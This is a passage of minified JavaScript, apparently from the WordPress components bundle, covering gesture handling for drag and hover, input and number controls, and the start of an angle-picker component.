e?e(...t):e}function $h(){}function Wh(...e){return 0===e.length?$h:1===e.length?e[0]:function(){let t;for(const n of e)t=n.apply(this,arguments)||t;return t}}function Uh(e,t){return Object.assign({},t,e||{})}class Gh{constructor(e,t,n){this.ctrl=e,this.args=t,this.key=n,this.state||(this.state={},this.computeValues([0,0]),this.computeInitial(),this.init&&this.init(),this.reset())}get state(){return this.ctrl.state[this.key]}set state(e){this.ctrl.state[this.key]=e}get shared(){return this.ctrl.state.shared}get eventStore(){return this.ctrl.gestureEventStores[this.key]}get timeoutStore(){return this.ctrl.gestureTimeoutStores[this.key]}get config(){return this.ctrl.config[this.key]}get sharedConfig(){return this.ctrl.config.shared}get handler(){return this.ctrl.handlers[this.key]}reset(){const{state:e,shared:t,ingKey:n,args:r}=this;t[n]=e._active=e.active=e._blocked=e._force=!1,e._step=[!1,!1],e.intentional=!1,e._movement=[0,0],e._distance=[0,0],e._direction=[0,0],e._delta=[0,0],e._bounds=[[-1/0,1/0],[-1/0,1/0]],e.args=r,e.axis=void 0,e.memo=void 0,e.elapsedTime=0,e.direction=[0,0],e.distance=[0,0],e.overflow=[0,0],e._movementBound=[!1,!1],e.velocity=[0,0],e.movement=[0,0],e.delta=[0,0],e.timeStamp=0}start(e){const t=this.state,n=this.config;t._active||(this.reset(),this.computeInitial(),t._active=!0,t.target=e.target,t.currentTarget=e.currentTarget,t.lastOffset=n.from?jh(n.from,t):t.offset,t.offset=t.lastOffset),t.startTime=t.timeStamp=e.timeStamp}computeValues(e){const t=this.state;t._values=e,t.values=this.config.transform(e)}computeInitial(){const e=this.state;e._initial=e._values,e.initial=e.values}compute(e){const{state:t,config:n,shared:r}=this;t.args=this.args;let o=0;if(e&&(t.event=e,n.preventDefault&&e.cancelable&&t.event.preventDefault(),t.type=e.type,r.touches=this.ctrl.pointerIds.size||this.ctrl.touchIds.size,r.locked=!!document.pointerLockElement,Object.assign(r,function(e){const t={};if("buttons"in e&&(t.buttons=e.buttons),"shiftKey"in e){const{shiftKey:n,altKey:r,metaKey:o,ctrlKey:i}=e;Object.assign(t,{shiftKey:n,altKey:r,metaKey:o,ctrlKey:i})}return t}(e)),r.down=r.pressed=r.buttons%2==1||r.touches>0,o=e.timeStamp-t.timeStamp,t.timeStamp=e.timeStamp,t.elapsedTime=t.timeStamp-t.startTime),t._active){const e=t._delta.map(Math.abs);Ch.addTo(t._distance,e)}this.axisIntent&&this.axisIntent(e);const[i,a]=t._movement,[s,l]=n.threshold,{_step:c,values:u}=t;if(n.hasCustomTransform?(!1===c[0]&&(c[0]=Math.abs(i)>=s&&u[0]),!1===c[1]&&(c[1]=Math.abs(a)>=l&&u[1])):(!1===c[0]&&(c[0]=Math.abs(i)>=s&&Math.sign(i)*s),!1===c[1]&&(c[1]=Math.abs(a)>=l&&Math.sign(a)*l)),t.intentional=!1!==c[0]||!1!==c[1],!t.intentional)return;const d=[0,0];if(n.hasCustomTransform){const[e,t]=u;d[0]=!1!==c[0]?e-c[0]:0,d[1]=!1!==c[1]?t-c[1]:0}else d[0]=!1!==c[0]?i-c[0]:0,d[1]=!1!==c[1]?a-c[1]:0;this.restrictToAxis&&!t._blocked&&this.restrictToAxis(d);const f=t.offset,p=t._active&&!t._blocked||t.active;p&&(t.first=t._active&&!t.active,t.last=!t._active&&t.active,t.active=r[this.ingKey]=t._active,e&&(t.first&&("bounds"in n&&(t._bounds=jh(n.bounds,t)),this.setup&&this.setup()),t.movement=d,this.computeOffset()));const[m,h]=t.offset,[[v,g],[b,y]]=t._bounds;t.overflow=[m<v?-1:m>g?1:0,h<b?-1:h>y?1:0],t._movementBound[0]=!!t.overflow[0]&&(!1===t._movementBound[0]?t._movement[0]:t._movementBound[0]),t._movementBound[1]=!!t.overflow[1]&&(!1===t._movementBound[1]?t._movement[1]:t._movementBound[1]);const w=t._active&&n.rubberband||[0,0];if(t.offset=function(e,[t,n],[r,o]){const[[i,a],[s,l]]=e;return[Sh(t,i,a,r),Sh(n,s,l,o)]}(t._bounds,t.offset,w),t.delta=Ch.sub(t.offset,f),this.computeMovement(),p&&(!t.last||o>32)){t.delta=Ch.sub(t.offset,f);const e=t.delta.map(Math.abs);Ch.addTo(t.distance,e),t.direction=t.delta.map(Math.sign),t._direction=t._delta.map(Math.sign),!t.first&&o>0&&(t.velocity=[e[0]/o,e[1]/o])}}emit(){const e=this.state,t=this.shared,n=this.config;if(e._active||this.clean(),(e._blocked||!e.intentional)&&!e._force&&!n.triggerAllEvents)return;const r=this.handler(Rh(Rh(Rh({},t),e),{},{[this.aliasKey]:e.values}));void 0!==r&&(e.memo=r)}clean(){this.eventStore.clean(),this.timeoutStore.clean()}}class qh extends Gh{constructor(...e){super(...e),Th(this,"aliasKey","xy")}reset(){super.reset(),this.state.axis=void 0}init(){this.state.offset=[0,0],this.state.lastOffset=[0,0]}computeOffset(){this.state.offset=Ch.add(this.state.lastOffset,this.state.movement)}computeMovement(){this.state.movement=Ch.sub(this.state.offset,this.state.lastOffset)}axisIntent(e){const t=this.state,n=this.config;if(!t.axis&&e){const r="object"==typeof n.axisThreshold?n.axisThreshold[zh(e)]:n.axisThreshold;t.axis=function([e,t],n){const r=Math.abs(e),o=Math.abs(t);return r>o&&r>n?"x":o>r&&o>n?"y":void 0}(t._movement,r)}t._blocked=(n.lockDirection||!!n.axis)&&!t.axis||!!n.axis&&n.axis!==t.axis}restrictToAxis(e){if(this.config.axis||this.config.lockDirection)switch(this.state.axis){case"x":e[1]=0;break;case"y":e[0]=0}}}const Yh=e=>e,Kh={enabled(e=!0){return e},eventOptions(e,t,n){return Rh(Rh({},n.shared.eventOptions),e)},preventDefault(e=!1){return e},triggerAllEvents(e=!1){return e},rubberband(e=0){switch(e){case!0:return[.15,.15];case!1:return[0,0];default:return Ch.toVector(e)}},from(e){return"function"==typeof e?e:null!=e?Ch.toVector(e):void 0},transform(e,t,n){const r=e||n.shared.transform;return this.hasCustomTransform=!!r,r||Yh},threshold(e){return Ch.toVector(e,0)}};const Xh=Rh(Rh({},Kh),{},{axis(e,t,{axis:n}){if(this.lockDirection="lock"===n,!this.lockDirection)return n},axisThreshold(e=0){return e},bounds(e={}){if("function"==typeof e)return t=>Xh.bounds(e(t));if("current"in e)return()=>e.current;if("function"==typeof HTMLElement&&e instanceof HTMLElement)return e;const{left:t=-1/0,right:n=1/0,top:r=-1/0,bottom:o=1/0}=e;return[[t,n],[r,o]]}}),Zh={ArrowRight:(e=1)=>[10*e,0],ArrowLeft:(e=1)=>[-10*e,0],ArrowUp:(e=1)=>[0,-10*e],ArrowDown:(e=1)=>[0,10*e]};const Jh="undefined"!=typeof window&&window.document&&window.document.createElement;function Qh(){return Jh&&"ontouchstart"in window||Jh&&window.navigator.maxTouchPoints>1}const ev={isBrowser:Jh,gesture:function(){try{return"constructor"in GestureEvent}catch(e){return!1}}(),touch:Qh(),touchscreen:Qh(),pointer:Jh&&"onpointerdown"in window,pointerLock:Jh&&"exitPointerLock"in window.document},tv={mouse:0,touch:0,pen:8},nv=Rh(Rh({},Xh),{},{device(e,t,{pointer:{touch:n=!1,lock:r=!1,mouse:o=!1}={}}){return this.pointerLock=r&&ev.pointerLock,ev.touch&&n?"touch":this.pointerLock?"mouse":ev.pointer&&!o?"pointer":ev.touch?"touch":"mouse"},preventScrollAxis(e,t,{preventScroll:n}){if(this.preventScrollDelay="number"==typeof n?n:n||void 0===n&&e?250:void 0,ev.touchscreen&&!1!==n)return e||(void 0!==n?"y":void 0)},pointerCapture(e,t,{pointer:{capture:n=!0,buttons:r=1}={}}){return this.pointerButtons=r,!this.pointerLock&&"pointer"===this.device&&n},keys(e=!0){return e},threshold(e,t,{filterTaps:n=!1,tapsThreshold:r=3,axis:o}){const i=Ch.toVector(e,n?r:o?1:0);return this.filterTaps=n,this.tapsThreshold=r,i},swipe({velocity:e=.5,distance:t=50,duration:n=250}={}){return{velocity:this.transform(Ch.toVector(e)),distance:this.transform(Ch.toVector(t)),duration:n}},delay(e=0){switch(e){case!0:return 180;case!1:return 0;default:return e}},axisThreshold(e){return e?Rh(Rh({},tv),e):tv}});Rh(Rh({},Kh),{},{device(e,t,{shared:n,pointer:{touch:r=!1}={}}){if(n.target&&!ev.touch&&ev.gesture)return"gesture";if(ev.touch&&r)return"touch";if(ev.touchscreen){if(ev.pointer)return"pointer";if(ev.touch)return"touch"}},bounds(e,t,{scaleBounds:n={},angleBounds:r={}}){const o=e=>{const t=Uh(jh(n,e),{min:-1/0,max:1/0});return[t.min,t.max]},i=e=>{const t=Uh(jh(r,e),{min:-1/0,max:1/0});return[t.min,t.max]};return"function"!=typeof n&&"function"!=typeof r?[o(),i()]:e=>[o(e),i(e)]},threshold(e,t,n){this.lockDirection="lock"===n.axis;return Ch.toVector(e,this.lockDirection?[.1,3]:0)},modifierKey(e){return void 0===e?"ctrlKey":e}});Rh(Rh({},Xh),{},{mouseOnly:(e=!0)=>e});const rv=Rh(Rh({},Xh),{},{mouseOnly:(e=!0)=>e}),ov=new Map,iv=new Map;function av(e){ov.set(e.key,e.engine),iv.set(e.key,e.resolver)}const sv={key:"drag",engine:class extends qh{constructor(...e){super(...e),Th(this,"ingKey","dragging")}reset(){super.reset();const e=this.state;e._pointerId=void 0,e._pointerActive=!1,e._keyboardActive=!1,e._preventScroll=!1,e._delayed=!1,e.swipe=[0,0],e.tap=!1,e.canceled=!1,e.cancel=this.cancel.bind(this)}setup(){const e=this.state;if(e._bounds instanceof HTMLElement){const t=e._bounds.getBoundingClientRect(),n=e.currentTarget.getBoundingClientRect(),r={left:t.left-n.left+e.offset[0],right:t.right-n.right+e.offset[0],top:t.top-n.top+e.offset[1],bottom:t.bottom-n.bottom+e.offset[1]};e._bounds=Xh.bounds(r)}}cancel(){const e=this.state;e.canceled||(e.canceled=!0,e._active=!1,setTimeout((()=>{this.compute(),this.emit()}),0))}setActive(){this.state._active=this.state._pointerActive||this.state._keyboardActive}clean(){this.pointerClean(),this.state._pointerActive=!1,this.state._keyboardActive=!1,super.clean()}pointerDown(e){const t=this.config,n=this.state;if(null!=e.buttons&&(Array.isArray(t.pointerButtons)?!t.pointerButtons.includes(e.buttons):-1!==t.pointerButtons&&t.pointerButtons!==e.buttons))return;const r=this.ctrl.setEventIds(e);t.pointerCapture&&e.target.setPointerCapture(e.pointerId),r&&r.size>1&&n._pointerActive||(this.start(e),this.setupPointer(e),n._pointerId=Hh(e),n._pointerActive=!0,this.computeValues(Vh(e)),this.computeInitial(),t.preventScrollAxis&&"mouse"!==zh(e)?(n._active=!1,this.setupScrollPrevention(e)):t.delay>0?(this.setupDelayTrigger(e),t.triggerAllEvents&&(this.compute(e),this.emit())):this.startPointerDrag(e))}startPointerDrag(e){const t=this.state;t._active=!0,t._preventScroll=!0,t._delayed=!1,this.compute(e),this.emit()}pointerMove(e){const t=this.state,n=this.config;if(!t._pointerActive)return;if(t.type===e.type&&e.timeStamp===t.timeStamp)return;const r=Hh(e);if(void 0!==t._pointerId&&r!==t._pointerId)return;const o=Vh(e);return document.pointerLockElement===e.target?t._delta=[e.movementX,e.movementY]:(t._delta=Ch.sub(o,t._values),this.computeValues(o)),Ch.addTo(t._movement,t._delta),this.compute(e),t._delayed&&t.intentional?(this.timeoutStore.remove("dragDelay"),t.active=!1,void this.startPointerDrag(e)):n.preventScrollAxis&&!t._preventScroll?t.axis?t.axis===n.preventScrollAxis||"xy"===n.preventScrollAxis?(t._active=!1,void this.clean()):(this.timeoutStore.remove("startPointerDrag"),void this.startPointerDrag(e)):void 0:void this.emit()}pointerUp(e){this.ctrl.setEventIds(e);try{this.config.pointerCapture&&e.target.hasPointerCapture(e.pointerId)&&e.target.releasePointerCapture(e.pointerId)}catch(e){0}const t=this.state,n=this.config;if(!t._active||!t._pointerActive)return;const r=Hh(e);if(void 0!==t._pointerId&&r!==t._pointerId)return;this.state._pointerActive=!1,this.setActive(),this.compute(e);const[o,i]=t._distance;if(t.tap=o<=n.tapsThreshold&&i<=n.tapsThreshold,t.tap&&n.filterTaps)t._force=!0;else{const[e,r]=t.direction,[o,i]=t.velocity,[a,s]=t.movement,[l,c]=n.swipe.velocity,[u,d]=n.swipe.distance,f=n.swipe.duration;t.elapsedTime<f&&(Math.abs(o)>l&&Math.abs(a)>u&&(t.swipe[0]=e),Math.abs(i)>c&&Math.abs(s)>d&&(t.swipe[1]=r))}this.emit()}pointerClick(e){!this.state.tap&&e.detail>0&&(e.preventDefault(),e.stopPropagation())}setupPointer(e){const t=this.config,n=t.device;t.pointerLock&&e.currentTarget.requestPointerLock(),t.pointerCapture||(this.eventStore.add(this.sharedConfig.window,n,"change",this.pointerMove.bind(this)),this.eventStore.add(this.sharedConfig.window,n,"end",this.pointerUp.bind(this)),this.eventStore.add(this.sharedConfig.window,n,"cancel",this.pointerUp.bind(this)))}pointerClean(){this.config.pointerLock&&document.pointerLockElement===this.state.currentTarget&&document.exitPointerLock()}preventScroll(e){this.state._preventScroll&&e.cancelable&&e.preventDefault()}setupScrollPrevention(e){this.state._preventScroll=!1,function(e){"persist"in e&&"function"==typeof e.persist&&e.persist()}(e);const t=this.eventStore.add(this.sharedConfig.window,"touch","change",this.preventScroll.bind(this),{passive:!1});this.eventStore.add(this.sharedConfig.window,"touch","end",t),this.eventStore.add(this.sharedConfig.window,"touch","cancel",t),this.timeoutStore.add("startPointerDrag",this.startPointerDrag.bind(this),this.config.preventScrollDelay,e)}setupDelayTrigger(e){this.state._delayed=!0,this.timeoutStore.add("dragDelay",(()=>{this.state._step=[0,0],this.startPointerDrag(e)}),this.config.delay)}keyDown(e){const t=Zh[e.key];if(t){const n=this.state,r=e.shiftKey?10:e.altKey?.1:1;this.start(e),n._delta=t(r),n._keyboardActive=!0,Ch.addTo(n._movement,n._delta),this.compute(e),this.emit()}}keyUp(e){e.key in Zh&&(this.state._keyboardActive=!1,this.setActive(),this.compute(e),this.emit())}bind(e){const t=this.config.device;e(t,"start",this.pointerDown.bind(this)),this.config.pointerCapture&&(e(t,"change",this.pointerMove.bind(this)),e(t,"end",this.pointerUp.bind(this)),e(t,"cancel",this.pointerUp.bind(this)),e("lostPointerCapture","",this.pointerUp.bind(this))),this.config.keys&&(e("key","down",this.keyDown.bind(this)),e("key","up",this.keyUp.bind(this))),this.config.filterTaps&&e("click","",this.pointerClick.bind(this),{capture:!0,passive:!1})}},resolver:nv},lv={key:"hover",engine:class extends qh{constructor(...e){super(...e),Th(this,"ingKey","hovering")}enter(e){this.config.mouseOnly&&"mouse"!==e.pointerType||(this.start(e),this.computeValues(Vh(e)),this.compute(e),this.emit())}leave(e){if(this.config.mouseOnly&&"mouse"!==e.pointerType)return;const t=this.state;if(!t._active)return;t._active=!1;const n=Vh(e);t._movement=t._delta=Ch.sub(n,t._values),this.computeValues(n),this.compute(e),t.delta=t.movement,this.emit()}bind(e){e("pointer","enter",this.enter.bind(this)),e("pointer","leave",this.leave.bind(this))}},resolver:rv};function cv(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}const uv={target(e){if(e)return()=>"current"in e?e.current:e},enabled(e=!0){return e},window(e=(ev.isBrowser?window:void 0)){return e},eventOptions({passive:e=!0,capture:t=!1}={}){return{passive:e,capture:t}},transform(e){return e}},dv=["target","eventOptions","window","enabled","transform"];function fv(e={},t){const n={};for(const[r,o]of Object.entries(t))switch(typeof o){case"function":n[r]=o.call(n,e[r],r,e);break;case"object":n[r]=fv(e[r],o);break;case"boolean":o&&(n[r]=e[r])}return n}class pv{constructor(e,t){Th(this,"_listeners",new Set),this._ctrl=e,this._gestureKey=t}add(e,t,n,r,o){const i=this._listeners,a=function(e,t=""){const n=Mh[e];return e+(n&&n[t]||t)}(t,n),s=Rh(Rh({},this._gestureKey?this._ctrl.config[this._gestureKey].eventOptions:{}),o);e.addEventListener(a,r,s);const l=()=>{e.removeEventListener(a,r,s),i.delete(l)};return i.add(l),l}clean(){this._listeners.forEach((e=>e())),this._listeners.clear()}}class mv{constructor(){Th(this,"_timeouts",new Map)}add(e,t,n=140,...r){this.remove(e),this._timeouts.set(e,window.setTimeout(t,n,...r))}remove(e){const t=this._timeouts.get(e);t&&window.clearTimeout(t)}clean(){this._timeouts.forEach((e=>{window.clearTimeout(e)})),this._timeouts.clear()}}class hv{constructor(e){Th(this,"gestures",new Set),Th(this,"_targetEventStore",new pv(this)),Th(this,"gestureEventStores",{}),Th(this,"gestureTimeoutStores",{}),Th(this,"handlers",{}),Th(this,"config",{}),Th(this,"pointerIds",new Set),Th(this,"touchIds",new Set),Th(this,"state",{shared:{shiftKey:!1,metaKey:!1,ctrlKey:!1,altKey:!1}}),function(e,t){t.drag&&vv(e,"drag");t.wheel&&vv(e,"wheel");t.scroll&&vv(e,"scroll");t.move&&vv(e,"move");t.pinch&&vv(e,"pinch");t.hover&&vv(e,"hover")}(this,e)}setEventIds(e){return Lh(e)?(this.touchIds=new Set(Fh(e)),this.touchIds):"pointerId"in e?("pointerup"===e.type||"pointercancel"===e.type?this.pointerIds.delete(e.pointerId):"pointerdown"===e.type&&this.pointerIds.add(e.pointerId),this.pointerIds):void 0}applyHandlers(e,t){this.handlers=e,this.nativeHandlers=t}applyConfig(e,t){this.config=function(e,t,n={}){const r=e,{target:o,eventOptions:i,window:a,enabled:s,transform:l}=r,c=cv(r,dv);if(n.shared=fv({target:o,eventOptions:i,window:a,enabled:s,transform:l},uv),t){const e=iv.get(t);n[t]=fv(Rh({shared:n.shared},c),e)}else for(const e in c){const t=iv.get(e);t&&(n[e]=fv(Rh({shared:n.shared},c[e]),t))}return n}(e,t,this.config)}clean(){this._targetEventStore.clean();for(const e of this.gestures)this.gestureEventStores[e].clean(),this.gestureTimeoutStores[e].clean()}effect(){return this.config.shared.target&&this.bind(),()=>this._targetEventStore.clean()}bind(...e){const t=this.config.shared,n={};let r;if(!t.target||(r=t.target(),r)){if(t.enabled){for(const t of this.gestures){const o=this.config[t],i=gv(n,o.eventOptions,!!r);if(o.enabled){new(ov.get(t))(this,e,t).bind(i)}}const o=gv(n,t.eventOptions,!!r);for(const t in this.nativeHandlers)o(t,"",(n=>this.nativeHandlers[t](Rh(Rh({},this.state.shared),{},{event:n,args:e}))),void 0,!0)}for(const e in n)n[e]=Wh(...n[e]);if(!r)return n;for(const e in n){const{device:t,capture:o,passive:i}=Ah(e);this._targetEventStore.add(r,t,"",n[e],{capture:o,passive:i})}}}}function vv(e,t){e.gestures.add(t),e.gestureEventStores[t]=new pv(e,t),e.gestureTimeoutStores[t]=new mv}const gv=(e,t,n)=>(r,o,i,a={},s=!1)=>{var l,c;const u=null!==(l=a.capture)&&void 0!==l?l:t.capture,d=null!==(c=a.passive)&&void 0!==c?c:t.passive;let f=s?r:Oh(r,o,u);n&&d&&(f+="Passive"),e[f]=e[f]||[],e[f].push(i)};function bv(e,t={},n,r){const o=y().useMemo((()=>new hv(e)),[]);if(o.applyHandlers(e,r),o.applyConfig(t,n),y().useEffect(o.effect.bind(o)),y().useEffect((()=>o.clean.bind(o)),[]),void 0===t.target)return o.bind.bind(o)}const yv=e=>e,wv={error:null,initialValue:"",isDirty:!1,isDragEnabled:!1,isDragging:!1,isPressEnterToChange:!1,value:""},xv="CHANGE",_v="COMMIT",Ev="CONTROL",Cv="DRAG_END",kv="DRAG_START",Sv="DRAG",Tv="INVALIDATE",Nv="PRESS_DOWN",Rv="PRESS_ENTER",Mv="PRESS_UP",Iv="RESET";function Pv(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:wv;const{value:t}=e;return{...wv,...e,initialValue:t}}function Ov(e){return(t,n)=>{const r={...t};switch(n.type){case Ev:return r.value=n.payload.value,r.isDirty=!1,r._event=void 0,r;case Mv:case Nv:r.isDirty=!1;break;case kv:r.isDragging=!0;break;case Cv:r.isDragging=!1;break;case xv:r.error=null,r.value=n.payload.value,t.isPressEnterToChange&&(r.isDirty=!0);break;case _v:r.value=n.payload.value,r.isDirty=!1;break;case Iv:r.error=null,r.isDirty=!1,r.value=n.payload.value||t.initialValue;break;case Tv:r.error=n.payload.error}return r._event=n.payload.event,e(r,n)}}const Dv=()=>{};const Av=(0,s.forwardRef)((function(e,t){let{disabled:n=!1,dragDirection:r="n",dragThreshold:o=10,id:i,isDragEnabled:l=!1,isFocused:c,isPressEnterToChange:u=!1,onBlur:d=Dv,onChange:f=Dv,onDrag:p=Dv,onDragEnd:m=Dv,onDragStart:h=Dv,onFocus:v=Dv,onKeyDown:g=Dv,onValidate:b=Dv,size:y="default",setIsFocused:w,stateReducer:x=(e=>e),value:_,type:E,...C}=e;const{state:k,change:S,commit:T,drag:N,dragEnd:R,dragStart:M,invalidate:I,pressDown:P,pressEnter:O,pressUp:D,reset:A}=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:yv,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:wv,n=arguments.length>2?arguments[2]:void 0;const[r,o]=(0,s.useReducer)(Ov(e),Pv(t)),i=e=>(t,n)=>{o({type:e,payload:{value:t,event:n}})},a=e=>t=>{o({type:e,payload:{event:t}})},l=e=>t=>{o({type:e,payload:t})},c=i(xv),u=(e,t)=>o({type:Tv,payload:{error:e,event:t}}),d=i(Iv),f=i(_v),p=l(kv),m=l(Sv),h=l(Cv),v=a(Mv),g=a(Nv),b=a(Rv),y=(0,s.useRef)(r),w=(0,s.useRef)({value:t.value,onChangeHandler:n});return(0,s.useLayoutEffect)((()=>{y.current=r,w.current={value:t.value,onChangeHandler:n}})),(0,s.useLayoutEffect)((()=>{var e;void 0===y.current._event||r.value===w.current.value||r.isDirty||w.current.onChangeHandler(null!==(e=r.value)&&void 0!==e?e:"",{event:y.current._event})}),[r.value,r.isDirty]),(0,s.useLayoutEffect)((()=>{var e;t.value===y.current.value||y.current.isDirty||o({type:Ev,payload:{value:null!==(e=t.value)&&void 0!==e?e:""}})}),[t.value]),{change:c,commit:f,dispatch:o,drag:m,dragEnd:h,dragStart:p,invalidate:u,pressDown:g,pressEnter:b,pressUp:v,reset:d,state:r}}(x,{isDragEnabled:l,value:_,isPressEnterToChange:u},f),{value:L,isDragging:z,isDirty:B}=k,F=(0,s.useRef)(!1),H=function(e,t){const n=function(e){let t="ns-resize";switch(e){case"n":case"s":t="ns-resize";break;case"e":case"w":t="ew-resize"}return t}(t);return(0,s.useEffect)((()=>{document.documentElement.style.cursor=e?n:null}),[e,n]),n}(z,r),V=e=>{const t=e.currentTarget.value;try{b(t),T(t,e)}catch(t){I(t,e)}},j=($=e=>{const{distance:t,dragging:n,event:r,target:o}=e;if(e.event={...e.event,target:o},t){if(r.stopPropagation(),!n)return m(e),void R(e);p(e),N(e),z||(h(e),M(e))}},W={axis:"e"===r||"w"===r?"x":"y",threshold:o,enabled:l,pointer:{capture:!1}},av(sv),bv({drag:$},W||{},"drag"));var $,W;const U=l?j():{};let G;return"number"===E&&(G=e=>{var t;null===(t=C.onMouseDown)||void 0===t||t.call(C,e),e.currentTarget!==e.currentTarget.ownerDocument.activeElement&&e.currentTarget.focus()}),(0,s.createElement)(fh,a({},C,U,{className:"components-input-control__input",disabled:n,dragCursor:H,isDragging:z,id:i,onBlur:e=>{d(e),null==w||w(!1),!B&&e.target.validity.valid||(F.current=!0,V(e))},onChange:e=>{const t=e.target.value;S(t,e)},onFocus:e=>{v(e),null==w||w(!0)},onKeyDown:e=>{const{key:t}=e;switch(g(e),t){case"ArrowUp":D(e);break;case"ArrowDown":P(e);break;case"Enter":O(e),u&&(e.preventDefault(),V(e));break;case"Escape":u&&B&&(e.preventDefault(),A(_,e))}},onMouseDown:G,ref:t,inputSize:y,value:L,type:E}))}));var Lv=Av;const zv=()=>{};const Bv=(0,s.forwardRef)((function(e,t){let{__next36pxDefaultSize:n,__unstableStateReducer:r=(e=>e),__unstableInputWidth:o,className:i,disabled:l=!1,hideLabelFromVision:u=!1,id:f,isPressEnterToChange:p=!1,label:m,labelPosition:h="top",onChange:v=zv,onValidate:g=zv,onKeyDown:b=zv,prefix:y,size:w="default",suffix:x,value:_,...E}=e;const[C,k]=(0,s.useState)(!1),S=function(e){const t=(0,d.useInstanceId)(Bv);return e||`inspector-input-control-${t}`}(f),T=c()("components-input-control",i),N=function(e){const t=(0,s.useRef)(e.value),[n,r]=(0,s.useState)({}),o=void 0!==n.value?n.value:e.value;return(0,s.useLayoutEffect)((()=>{const{current:o}=t;t.current=e.value,void 0===n.value||n.isStale?n.isStale&&e.value!==o&&r({}):r({...n,isStale:!0})}),[e.value,n]),{value:o,onBlur:t=>{var n;r({}),null===(n=e.onBlur)||void 0===n||n.call(e,t)},onChange:(t,n)=>{r((e=>Object.assign(e,{value:t,isStale:!1}))),e.onChange(t,n)}}}({value:_,onBlur:E.onBlur,onChange:v});return(0,s.createElement)(Eh,{__next36pxDefaultSize:n,__unstableInputWidth:o,className:T,disabled:l,gap:3,hideLabelFromVision:u,id:S,isFocused:C,justify:"left",label:m,labelPosition:h,prefix:y,size:w,suffix:x},(0,s.createElement)(Lv,a({},E,{__next36pxDefaultSize:n,className:"components-input-control__input",disabled:l,id:S,isFocused:C,isPressEnterToChange:p,onKeyDown:b,onValidate:g,paddingInlineStart:y?vm(2):void 0,paddingInlineEnd:x?vm(2):void 0,ref:t,setIsFocused:k,size:w,stateReducer:r},N)))}));var Fv=Bv;var Hv={name:"euqsgg",styles:"input[type='number']::-webkit-outer-spin-button,input[type='number']::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important;}input[type='number']{-moz-appearance:textfield;}"};const Vv=e=>{let{hideHTMLArrows:t}=e;return t?Hv:""},jv=ud(Fv,{target:"ep48uk90"})(Vv,";");function $v(e){const t=Number(e);return isNaN(t)?0:t}function Wv(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce(((e,t)=>e+$v(t)),0)}function Uv(e){const t=(e+"").split(".");return void 0!==t[1]?t[1].length:0}function Gv(e,t,n){const r=$v(e);return Math.max(t,Math.min(r,n))}function qv(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1/0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1/0,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1;const o=$v(e),i=$v(r),a=Uv(r),s=Math.round(o/i)*i,l=Gv(s,t,n);return a?$v(l.toFixed(a)):l}const Yv=(0,s.forwardRef)((function(e,t){let{__unstableStateReducer:n,className:r,dragDirection:o="n",hideHTMLArrows:i=!1,isDragEnabled:l=!0,isShiftStepEnabled:d=!0,label:f,max:p=1/0,min:m=-1/0,required:h=!1,shiftStep:v=10,step:g=1,type:b="number",value:y,...w}=e;const x="any"===g,_=x?1:_m(g),E=qv(0,m,p,_),C=(e,t)=>x?Math.min(p,Math.max(m,_m(e))):qv(e,m,p,null!=t?t:_),k="number"===b?"off":void 0,S=c()("components-number-control",r),T=(e,t)=>{const n={...e},{type:r,payload:i}=t,a=i.event,s=n.value;if(r===Mv||r===Nv){const e=(null==a?void 0:a.shiftKey)&&d,t=e?_m(v)*_:_;let o=function(e){const t=""===e;return!wm(e)||t}(s)?E:s;null!=a&&a.preventDefault&&a.preventDefault(),r===Mv&&(o=Wv(o,t)),r===Nv&&(o=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce(((e,t,n)=>{const r=$v(t);return 0===n?r:e-r}),0)}(o,t)),n.value=C(o,e?t:void 0)}if(r===Sv&&l){const[e,t]=i.delta,r=i.shiftKey&&d,a=r?_m(v)*_:_;let l,c;switch(o){case"n":c=t,l=-1;break;case"e":c=e,l=(0,u.isRTL)()?-1:1;break;case"s":c=t,l=1;break;case"w":c=e,l=(0,u.isRTL)()?1:-1}if(0!==c){c=Math.ceil(Math.abs(c))*Math.sign(c);const e=c*a*l;n.value=C(Wv(s,e),r?a:void 0)}}if(r===Rv||r===_v){const e=!1===h&&""===s;n.value=e?s:C(s)}return n};return(0,s.createElement)(jv,a({autoComplete:k,inputMode:"numeric"},w,{className:S,dragDirection:o,hideHTMLArrows:i,isDragEnabled:l,label:f,max:p,min:m,ref:t,required:h,step:g,type:b,value:y,__unstableStateReducer:(e,t)=>{var r;const o=T(e,t);return null!==(r=null==n?void 0:n(o,t))&&void 0!==r?r:o}}))}));var Kv=Yv;const Xv=e=>{let{__nextHasNoMarginBottom:t}=e;return t?"":Ef("margin-bottom:",vm(2),";","")},Zv=ud(bm,{target:"e65ony43"})(Xv,";"),Jv=ud("div",{target:"e65ony42"})("border-radius:50%;border:",Am.borderWidth," solid ",op.ui.border,";box-sizing:border-box;cursor:grab;height:",32,"px;overflow:hidden;width:",32,"px;"),Qv=ud("div",{target:"e65ony41"})({name:"1bhd2sw",styles:"box-sizing:border-box;position:relative;width:100%;height:100%"}),eg=ud("div",{target:"e65ony40"})("background:",op.ui.theme,";border-radius:50%;border:",3,"px solid ",op.ui.theme,";bottom:0;box-sizing:border-box;display:block;height:0px;left:0;margin:auto;position:absolute;right:0;top:-",16,"px;width:0px;");var tg=function(e){let{value:t,onChange:n,...r}=e;const o=(0,s.useRef)(),i=(0,s.useRef)(),l=(0,s.useRef)(),c=e=>{const{x:t,y:r}=i.current;e.preventDefault(),e.target.focus(),n(function(e,t,n,r){const o=r-t,i=n-e,a=Math.atan2(o,i),s=Math.round(a*(180/Math.PI))+90;if(s<0)return 360+s;return 